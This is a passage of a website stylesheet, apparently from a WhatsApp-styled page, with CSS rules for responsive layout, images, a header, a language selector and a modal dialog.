    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zm2 {
        height: 398px;
        margin: 0 auto;
        width: 221px
    }
}

._2yz0 ._2zmw {
    position: absolute
}

@media (min-width: 768px) {
    ._2yz0 ._2zmw {
        height: 406px;
        left: 15px;
        top: 113px;
        width: 285px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmx ._2zmy {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 10px
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

@media (max-width: 767px) and (max-width: 767px) {
    ._2yz0 ._2zmx ._2zmz {
        color: #fff
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zmx ._2zm_ {
        height: 360px;
        margin-bottom: 0;
        overflow: hidden
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 40px
    }
    ._2yz0 ._2zmx ._2zn8 {
        bottom: -50px;
        box-sizing: border-box;
        color: rgba(0, 0, 0, .42);
        font-size: 13px;
        line-height: 17px;
        padding-left: 35px;
        padding-right: 35px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%;
        z-index: 100
    }
    ._2yz0 ._2zmx ._2zn9 {
        cursor: pointer;
        display: inline-block;
        margin-bottom: 40px
    }
    ._2yz0 ._2zmx ._2z2g {
        display: none
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmx {
        display: table-row
    }
    ._2yz0 ._2zmx ._2zmy {
        display: table-cell;
        padding-left: 40px;
        vertical-align: middle
    }
    ._2yz0 ._2zmx ._2zm_ {
        display: table-cell;
        vertical-align: middle
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 34px;
        font-weight: 300;
        line-height: 35px;
        margin-bottom: 24px
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 17px;
        line-height: 26px;
        margin-bottom: 12px;
        opacity: .78
    }
    ._2yz0 ._2zmx ._2zna,
    ._2yz0 ._2zmx ._2z07 {
        display: none
    }
    ._2yz0 ._2zmx ._2zn8 {
        font-size: 13px;
        line-height: 18px;
        margin-bottom: 24px;
        opacity: .3
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2znb ._2zmy {
        padding-left: 120px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmx ._2zmy {
        padding-left: 20px;
        padding-right: 20px;
        padding-top: 10px
    }
    ._2yz0 ._2zmx ._2zmz {
        font-size: 23px;
        line-height: 28px
    }
    ._2yz0 ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 24px
    }
    ._2yz0 ._2zmx ._2zn9 {
        margin-bottom: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzf {
        background-color: #1ebea5;
        color: #fff;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2yzf {
        padding-bottom: 66px;
        padding-top: 66px;
        width: 630px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2yzf {
        width: 788px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz- ._2zmf {
        padding-top: 120px
    }
}

._2yz0 ._2yz- a._2zld {
    color: inherit
}

@media (max-width: 767px) {
    ._2yz0 ._2yz- a._2zld {
        display: block
    }
}

._2yz0 ._2znc {
    padding-bottom: 364px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._2znc {
        padding-bottom: 332px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2znc {
        padding-bottom: 262px
    }
}

._2yz0 ._2znc ._2zm1 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    height: 354px;
    left: 0;
    position: absolute;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 482px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 444px;
        height: 324px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2znc ._2zm1 {
        background-size: auto 313px;
        height: 228px
    }
}

._2yz0 ._7yko ._2z2g {
    margin-bottom: 45px;
    margin-top: 45px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yko ._2z2g {
        margin-bottom: 32px;
        margin-top: 32px
    }
}

._2yz0 ._7yko hr {
    background: none;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 32px
}

._2yz0 ._7yko ._7ykp {
    background-color: #f8f9fa
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._7ykp {
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._7ykp {
        height: 142px
    }
}

._2yz0 ._7yko ._7ykp ._2zs9 {
    background-image: url(/rsrc.php/v1/yx/r/E3JNSE8ZyYG.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-image: url(/rsrc.php/v1/yI/r/2P5WRIo-ISD.jpg)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 142px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko._7yks ._2yzc,
    ._2yz0 ._7yko._7yiv ._2yzc {
        padding-left: 0
    }
    ._2yz0 ._7yko._7yks ._2yzp,
    ._2yz0 ._7yko._7yiv ._2yzp {
        padding-bottom: 68px;
        padding-top: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko ._1hg7,
    ._2yz0 ._7yko ._2yzv {
        padding-left: 24px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._7yko ._1hg7,
    ._2yz0 ._7yko ._2yzv {
        padding-left: 0
    }
}

._2yz0 ._7yko._7yks ._2yzc {
    padding-left: 16px
}

@media (min-width: 768px) {
    ._2yz0 ._7yko._7yiw h2 {
        padding-bottom: 18px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yko._7yiw h2 {
        padding-bottom: 8px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2yz0 ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2yz0 ._2zi0 a._1c44 {
    border: 0;
    box-sizing: border-box;
    display: block;
    height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 a._1c44 {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2yz0 ._2zi0 ._-pk ._2z9m {
    font-size: 16px;
    margin-bottom: 21px;
    margin-top: 26px
}

._2yz0 ._2zi0 ._-pk ol[type='a'] {
    list-style-type: lower-alpha
}

._2yz0 ._2zi0 ._-pk ol[type='i'] {
    list-style-type: lower-roman
}

._2yz0 ._2zi0 ._-pk ol[type='1'] {
    list-style-type: decimal
}

._2yz0 ._2zi0 ._-pk ol:not([type]) {
    list-style-type: disc
}

._2yz0 ._2zne {
    line-height: normal;
    list-style-type: none
}

._2yz0 ._2znf {
    margin-bottom: 6px
}

@media (max-width: 319px) {
    ._2yz0 ._2znf {
        margin-bottom: 3px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zng {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng {
        font-size: 16px;
        line-height: 21px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2yz0 ._2zng ._2znf:last-child {
        border-bottom: none
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zng ._2zob {
        color: #1cb39b
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zng ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 24px;
        padding-right: 2px;
        padding-top: 12px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zox ._2znf {
        margin-bottom: 12px
    }
    ._2yz0 ._2zox ._2zob {
        color: #5b5f62
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zox ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2yz0 ._2zox ._2znf:last-child {
        border-bottom: none
    }
    ._2yz0 ._2zox ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 2px;
        padding-top: 12px
    }
}

._2yz0 ._2zoy,
._2yz0 ._2znf:last-child {
    margin-bottom: 0 !important
}

@media (max-width: 767px) {
    ._2yz0 ._2zne._2zoz {
        margin-bottom: 72px
    }
}

._2yz0 ._2zne._2zoz ._2zob {
    color: #fff
}

@media (max-width: 767px) {
    ._2yz0 ._2zne._2zoz ._2zob {
        display: block;
        padding-bottom: 8px;
        padding-top: 8px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zne._2zoz ._2zob {
        padding-bottom: 3px;
        padding-top: 3px
    }
}

._2yz0 ._2zo- {
    display: inline-block;
    height: 1em
}

._2yz0 ._2z2n {
    list-style-type: none
}

._2yz0 ._2zo_ ._2zp6 {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    font-size: 17px;
    font-weight: 500;
    line-height: 24px
}

._2yz0 ._2zo_ ._2zp7 {
    display: block;
    padding-bottom: 15px;
    padding-top: 15px
}

@media (max-width: 319px) {
    ._2yz0 ._2zo_ ._2zp7 {
        padding-bottom: 8px;
        padding-top: 8px
    }
}

._2yz0 ._2zo_ ._2zp9 {
    border-bottom: none;
    padding-top: 42px
}

._2yz0 ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

@media (max-width: 319px) {
    ._2yz0 ._2ziu {
        margin-top: 24px;
        padding-top: 24px
    }
}

._2yz0 ._6rg5 {
    border-top: 1px solid #e7e7e7;
    padding-top: 32px;
    text-align: center
}

._2yz0 ._6-22 {
    border-top: 1px solid #e7e7e7
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 {
        text-align: center
    }
}

._2yz0 ._6-22 ._6rff {
    position: relative
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rff {
        position: static
    }
    ._2yz0 ._6-22 ._6rff ._6rfg {
        display: block;
        margin-bottom: 16px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfh ._6rfg {
        margin-bottom: 16px
    }
}

._2yz0 ._6-22 ._6rfg {
    color: #7c7f81;
    font-size: 16px;
    margin-bottom: 28px;
    margin-top: 28px
}

._2yz0 ._6-22 ._6rfi {
    left: 0%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfi {
        display: block;
        left: unset;
        margin-bottom: 28px;
        position: unset;
        top: unset;
        transform: none
    }
}

._2yz0 ._6-22 ._6rfi ._2y_c:first-child {
    margin-left: 16px
}

._2yz0 ._6-22 ._6rfj li:nth-child(n+2) {
    margin-top: 10px
}

._2yz0 ._6-22 ._6rfj:last-child {
    margin-bottom: 28px
}

._2yz0 ._6-22 ._6rfj ul {
    list-style-type: none
}

@media (max-width: 767px) {
    ._2yz0 ._6-22 ._6rfj ._2y_c {
        display: block
    }
}

._2yz0 ._6-22 ._6rfk {
    text-transform: none
}

@media print {
    ._2yz0 ._6-22 {
        display: none
    }
}

._2yz0 ._2zpb {
    padding: 30px
}

._2yz0 ._2zpc {
    font-size: 17px;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 8px
}

._2yz0 ._2zpd {
    font-size: 15px;
    line-height: normal
}

._2yz0 ._2zpe a[name] {
    display: block;
    height: 0;
    position: relative;
    top: -110px
}

._2yz0 ._2y_d label,
._2yz0 ._2y_d input,
._2yz0 ._2y_d button {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif
}

._2yz0 ._8z0d {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    padding: 8px;
    position: fixed;
    right: 4%;
    width: 200px;
    z-index: 2000
}

._2yz0 ._8z0d>i:first-of-type {
    color: #77d7c8;
    cursor: pointer;
    position: absolute;
    right: 3px;
    top: 3px
}

._2yz0 ._8z0d>select {
    background-color: #01e675;
    border-color: #01e675;
    border-radius: 10px 0 0 10px;
    color: #fff !important;
    font-weight: 500;
    height: 24px;
    letter-spacing: .071em;
    padding: 7px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%
}

._2yz0 ._8z0d>h4 {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-top: 7px;
    text-transform: uppercase
}

._2yz0 ._8z0d>h4:first-of-type {
    margin-top: -5px
}

._2yz0 ._8z0d>._8z0e {
    display: flex
}

._2yz0 ._8z0d>._8z0e>a {
    cursor: pointer;
    display: inline;
    font-size: 12px;
    height: 10px;
    line-height: 10px;
    padding: 7px;
    text-align: center;
    width: 50%
}

._2yz0 ._8z0d>._8z0e>a:first-of-type {
    border-radius: 10px 0 0 10px
}

._2yz0 ._8z0d>._8z0e>a:last-of-type {
    border-radius: 0 10px 10px 0
}

._2yz0 ._8z0d>small {
    color: rgba(0, 0, 0, .5);
    font-size: 10px;
    text-align: center;
    text-transform: uppercase
}

._2yz0 ._8z0d>small>a {
    color: #00f;
    font-size: 9px
}

._2yz0 ._8z0f {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    cursor: pointer;
    padding: 5px;
    position: fixed;
    right: 4%;
    z-index: 2000
}

._2yz0 ._89cf ._89cg {
    margin-top: 12px
}

._2yz0 ._89cf ._6jg7 {
    color: #5b5f62;
    display: inline-block;
    line-height: 26px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    max-width: 70%;
    text-align: right
}

._2yz0 ._89cf ._6jg7 h4 {
    color: #333;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 6px;
    margin-top: 18px;
    text-align: center
}

._2yz0 ._89cf ._6jg7 ul {
    list-style-type: disc;
    padding-right: 40px
}

._2yz0 ._89cf ._6jg7 ul li {
    text-align: right
}

._2yz0 ._89cf ._2yz5 {
    padding-bottom: 100px;
    text-align: center
}

._2yz0 ._2yzp {
    padding-bottom: 100px
}

@media (max-width: 767px) {
    ._2yz0 ._2yzp {
        padding-bottom: 42px;
        padding-top: 32px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpf {
        box-sizing: border-box;
        padding-left: 18px;
        padding-right: 18px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpf {
        display: none
    }
}

._2yz0 ._7ohy {
    -webkit-font-smoothing: antialiased
}

._2yz0 ._7ohy ._7ohz {
    margin-bottom: 24px
}

._2yz0 ._7ohy ._7ohz ._2z36 {
    vertical-align: top
}

._2yz0 ._7ohy ._7oh- {
    height: 199px;
    margin-bottom: 20px;
    width: 100%
}

._2yz0 ._7ohy ._7oh_ {
    background-image: url(/rsrc.php/v3/yl/r/m9oC9SFbvZi.png)
}

._2yz0 ._7ohy ._7oi0 {
    background-image: url(/rsrc.php/v3/y7/r/uCOYE5bdrVW.png)
}

._2yz0 ._7ohy ._9q05 {
    padding-bottom: 14px;
    width: 100%
}

._2yz0 ._7ohy ._9q05:last-of-type {
    margin-bottom: 0
}

._2yz0 ._7ohy ._9q05:last-of-type ._2zl- {
    margin-bottom: 28px
}

._2yz0 ._7ohy ._7oi1 {
    padding-top: 74px
}

._2yz0 ._7ohy ._7oi1 ._2z9k,
._2ywk ._67wc ._67wh ._2yz0 ._7ohy ._7oi1 ._7tog,
._2yz0 ._7ohy ._7oi1 ._67wc ._67wh ._7tog,
._2yz0 ._67wc ._67wh ._7ohy ._7oi1 ._7tog {
    color: #282828
}

._2yz0 ._7ohy ._7oi1 ._2z9k a,
._2ywk ._67wc ._67wh ._2yz0 ._7ohy ._7oi1 ._7tog a,
._2yz0 ._7ohy ._7oi1 ._67wc ._67wh ._7tog a,
._2yz0 ._67wc ._67wh ._7ohy ._7oi1 ._7tog a {
    color: rgba(65, 74, 83, .4)
}

._2yz0 ._7ohy ._7oi1 ._2zlz {
    font-size: 13.5px
}

._2yz0 ._7ohy ._7oi1 ._2zl- {
    font-size: 29px;
    margin-bottom: 68px
}

._2yz0 ._7ohy ._7oi1 ._2zl_ {
    margin-bottom: 76px
}

._2yz0 ._7ohy ._7oi1 ._7oi2 {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 2px;
    margin-left: auto;
    margin-right: auto;
    width: 70%
}

._2yz0 ._7ohy ._7oi1 ._7oi3 {
    font-size: 18px;
    line-height: 29px
}

._2yz0 ._7ohy ._7oi1 ._7oi3 ._7oi4 {
    margin-bottom: 20px
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi1 {
        padding-bottom: 32px;
        padding-top: 32px
    }
    ._2yz0 ._7ohy ._7oi1 ._2zl-,
    ._2yz0 ._7ohy ._7oi1 ._2zl_ {
        margin-bottom: 32px
    }
    ._2yz0 ._7ohy ._7oi1 ._7oi2 {
        width: 100%
    }
}

._2yz0 ._7ohy ._7oi5 ._2zl_ {
    margin-bottom: 68px
}

._2yz0 ._7ohy ._7oi5 ._7oi7 {
    margin-bottom: 66px
}

._2yz0 ._7ohy ._7oi8 a {
    font-size: 17px
}

._2yz0 ._7ohy ._7oi8 ._2zl_ {
    color: rgba(0, 0, 0, .5);
    font-size: 18px;
    font-weight: normal;
    line-height: 29px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi8 ._2zl_ {
        margin-bottom: 0
    }
}

._2yz0 ._7ohy ._7oi8 ._2zlz {
    margin-bottom: 20px
}

._2yz0 ._7ohy ._7oi9 {
    text-align: center
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oi9 {
        display: block;
        float: none;
        margin-bottom: 32px;
        width: 100%
    }
}

._2yz0 ._7ohy ._7oia {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 398px;
    margin-bottom: 12px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._7ohy ._7oia {
        margin-bottom: 12px
    }
}

._2yz0 ._7ohy ._7oia._7oib {
    background-image: url(/rsrc.php/v3/yy/r/6LiS5pGhNt1.png);
    width: 190px
}

._2yz0 ._7ohy ._7oia._7oic {
    background-image: url(/rsrc.php/v3/yw/r/RmSX4bN4ePD.png);
    width: 216px
}

._2yz0 ._7ohy ._7oie {
    background-color: #01e675;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    line-height: 29px;
    padding-left: 17px;
    padding-right: 17px;
    white-space: nowrap
}

@media (min-width: 1096px) {
    ._2yz0 ._7mxx ._2yyj ._2y-x ._2yzk,
    ._2yz0 ._7mxx ._2yyj ._2y-x ._95r- {
        padding-right: 20px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._8xvw div._1hkf {
        margin-bottom: -45px
    }
}

._2yz0 ._8xvw ._8xvx {
    list-style-type: none;
    margin: 0
}

._2yz0 ._8xvw ._8xvx li:not(:last-child) {
    margin-bottom: 40px
}

._2yz0 ._8xvw ._8xvx h3._8xw5 {
    color: #282828;
    margin: 0 0 10px !important
}

._2yz0 ._8xvw ._8_qo {
    color: #afafaf
}

._2yz0 ._8xvw ._8xw6 {
    margin-top: 45px
}

._2yz0 ._8xvw ._8xw7 {
    margin: 0;
    padding: 0
}

._2yz0 ._8xvw ._8xw7>* {
    list-style: none;
    margin: 0;
    padding: 0
}

._2yz0 ._8xvw ._8xw7>*+* {
    margin-top: 1.25em !important
}

._2yz0 ._8xvw ._8xw7 ._8xw8 {
    align-items: flex-start;
    display: flex
}

._2yz0 ._8xvw ._8xw7 ._8xw8 ._8x0o {
    flex: 0 0 auto;
    height: 1.9em;
    margin-left: .5em;
    margin-right: -.2em;
    margin-top: -.1em;
    width: 1.9em
}

._2yz0 ._8xvw ._8xw7 ._8xw8 ._8x0o img {
    height: 100%;
    width: 100%
}

._2yz0 ._8xvw ._8xw9 {
    float: right;
    margin-bottom: 1.5em;
    margin-left: 1.5em;
    margin-top: .5em;
    width: 60px
}

._2yz0 ._8xvw ._8_t1 {
    display: flex;
    margin-top: 20px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_t1 {
        flex-direction: column
    }
}

._2yz0 ._8xvw ._8_t1:first {
    margin-top: none
}

._2yz0 ._8xvw ._8_t2 {
    flex: 1;
    flex-direction: column;
    margin: 0 60px 0 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_t2 {
        align-self: center;
        margin: 0 10px 0 10px
    }
}

._2yz0 ._8xvw ._8_t2 ._8_t9 {
    max-width: 340px;
    min-width: 276px;
    width: 100%
}

._2yz0 ._8xvw ._907- {
    align-self: flex-end;
    padding-top: 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._907- {
        align-self: center;
        order: 2;
        padding-top: 10px
    }
}

._2yz0 ._8xvw ._907- ._8_t9 {
    vertical-align: bottom
}

._2yz0 ._8xvw ._907_ {
    align-self: flex-start;
    padding-bottom: 60px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._907_ {
        align-self: center;
        order: 0;
        padding-bottom: 10px
    }
}

._2yz0 ._8xvw ._907_ ._8_t9 {
    vertical-align: top
}

@media (min-width: 768px) {
    ._2yz0 ._8xvw ._8_t3 {
        margin-left: 0;
        order: 2
    }
}

._2yz0 ._8xvw ._8_tb {
    align-self: center;
    color: #5e5e5e;
    flex: 3;
    font-size: 17px;
    line-height: 1.625;
    max-width: 380px;
    padding-bottom: 20px;
    padding-right: 10px
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_tb {
        padding-left: 10px;
        padding-top: 10px
    }
}

._2yz0 ._8xvw ._8_tb h3 {
    color: #282828
}

@media (min-width: 768px) {
    ._2yz0 ._8xvw ._906d {
        padding-left: 60px
    }
}

._2yz0 ._8xvw ._8_te {
    display: flex
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_te {
        flex-direction: column
    }
}

._2yz0 ._8xvw ._8_th {
    flex: 1 0 auto;
    margin: 22px 22px 22px 0
}

@media (max-width: 767px) {
    ._2yz0 ._8xvw ._8_th {
        align-self: center
    }
}

._2yz0 ._8xvw ._8_ti {
    align-self: center
}

._2yz0 ._8xvw ._8_ti h3._8_tt {
    color: #282828;
    margin: 0 0 10px !important
}

._2yz0._87_z {
    box-sizing: border-box;
    min-height: 100vh;
    padding-top: 0
}

@media (max-width: 767px) {
    ._2yz0._87_z {
        padding-bottom: 677px
    }
}

@media (min-width: 768px) {
    ._2yz0._87_z {
        padding-bottom: 323px
    }
}

._2yz0 ._87_z ._6jg3 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2yz0 ._87_z ._2yzc {
    min-height: 0
}

._2yz0 ._2zpg {
    box-sizing: border-box;
    right: 0;
    top: 0;
    width: 100%
}

._2yz0 ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2yz0 ._2zpg {
    position: absolute
}

._2yz0 ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2yz0 ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz3 {
        padding-left: 7px
    }
}

._2yz0 ._2zpl a {
    color: #fff
}

._2yz0 ._2zpl a:hover {
    text-decoration: none
}

._2yz0 ._2zpn {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: right
}

@media (min-width: 768px) {
    ._2yz0 ._2zpn {
        background-position: 9px 9px;
        margin-right: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-left: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zpn {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpn {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2yz0 ._2zps {
    float: none;
    position: absolute;
    right: 12px;
    top: 13px
}

._2yz0 ._2yzm {
    float: right;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-right: 20px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: calc(100% - 150px)
}

._2zpj ._2yz0 ._2yzm {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2yz0 ._2yzm {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzm {
        font-size: 15px;
        line-height: normal;
        margin-right: 6px;
        max-width: 66%;
        width: auto
    }
}

._2yz0 ._2zpu,
._2yz0 ._2zpw {
    cursor: pointer;
    float: left
}

@media (min-width: 768px) {
    ._2yz0 ._2zpu,
    ._2yz0 ._2zpw {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zpu,
    ._2yz0 ._2zpw {
        margin-top: -3px
    }
}

._2yz0 button._2zpw {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2yz0 ._2zpu {
    display: none
}

@media (min-width: 1096px) {
    ._2yz0 ._2yzy {
        float: left;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yzy {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2yz0 ._2yzy {
        padding-left: 6%;
        padding-right: 8%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzy {
        display: none
    }
}

._2yz0 ._2zpt {
    cursor: pointer;
    float: left;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2zpt {
        display: none
    }
}

._2yz0 ._2zpt #lang {
    background: transparent;
    border: none;
    color: #fff;
    margin: -20px;
    padding: 20px
}

._2yz0 ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    margin-right: 4px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zbh {
        display: none !important
    }
}

._2yz0 ._2zbi {
    margin-right: 4px;
    vertical-align: top
}

._2yz0 ._2zbk,
._2yz0 ._2zbi {
    float: left
}

@media (max-width: 767px) {
    ._2yz0 ._2zpe ._2zpu {
        display: block
    }
}

._2yz0 ._2zqm {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 50%;
    padding-bottom: 33px;
    padding-left: 20px;
    padding-right: 40px;
    padding-top: 33px;
    position: fixed;
    top: 10%;
    transform: translate(-50%, -10%);
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zqm {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
